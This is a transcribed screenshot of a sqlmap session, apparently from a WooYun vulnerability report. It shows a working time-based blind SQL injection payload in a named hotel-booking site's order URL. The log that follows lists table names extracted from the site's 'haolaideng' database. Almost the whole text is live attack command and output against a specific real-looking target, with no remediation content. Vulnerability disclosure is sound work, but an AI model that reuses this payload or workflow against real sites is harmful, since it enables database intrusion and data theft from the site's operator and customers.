 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 7.txt -D haolaideng --tables
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://fanmei.zhuzher.com:80/order.html?available=&display=&hname=&
hotelid=&id=&personcome=' AND (SELECT * FROM (SELECT(SLEEP(5)))tBpE) AND 'sgjo'=
'sgjo&unmember=1
---
[15:39:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:39:53] [INFO] fetching tables for database: 'haolaideng'
[15:39:53] [INFO] fetching number of tables for database 'haolaideng'
[15:39:53] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:39:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[15:40:34] [INFO] adjusting time delay to 1 second due to good response times
47
[15:40:38] [INFO] retrieved: accountingtitle
[INFO] retrieved: acctrecoverpoint
[15:43:04] [INFO] retrieved: adinfo
[15:43:32] [INFO] retrieved: adtype
[15:43:57] [INFO] retrieved: agre
[15:44:17] [ERROR] invalid character detected. retrying..
[15:44:17] [WARNING] increasing time delay to 2 seconds
ementcompany
[15:46:08] [INFO] retrieved: agreementcompany_view
[15:47:30] [INFO] retrieved: agreementtype
[15:48:30] [INFO] retrieved: assuretype
[15:49:55] [INFO] retrieved: attrs
[15:50:37] [INFO] retrieved: attrv
www.wooyun.org